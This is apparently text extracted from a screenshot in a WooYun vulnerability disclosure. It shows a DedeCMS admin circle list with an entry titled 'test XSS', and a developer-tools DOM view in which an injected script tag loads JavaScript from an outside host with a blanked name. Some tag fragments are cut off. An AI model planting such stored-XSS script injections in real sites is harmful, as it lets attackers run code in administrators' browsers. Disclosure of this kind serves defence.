 圈子管理>>圈子列表
图标 [ID]名称/时间 官方? 创建人 说明
DEDECMS
无缩略图
[3] 测试XSS/2011-11-08
状态：开放;类目：2222
普通
admin
HTML CSS 脚本 DOM 网络
able.tbtitle < body < html < iframe#main < div.main < div.right < body.showmenu < html
e class="tbtitle" width="98%" cellspacing="1" cellpadding="1" border="0" align="center" style="margin-top:10px;background:#CFCFCF;">
tbody>
<tr>
<tr height="26" bgcolor="#FDFEE9">
<tr height="26" bgcolor="#FFFFFF" align="center" onmouseout="javascript:this.bgColor='#FFFFFF';" onmousemove="javascript:this.bgColor='#F
<td>
<td valign="middle" align="left">
<td>普通</td>
<td>admin</td>
<td title="title">
<script src="../include/js/dedeajax2.js">
<script src="http://www. .com/aa.js">
</td>
www.wooyun.org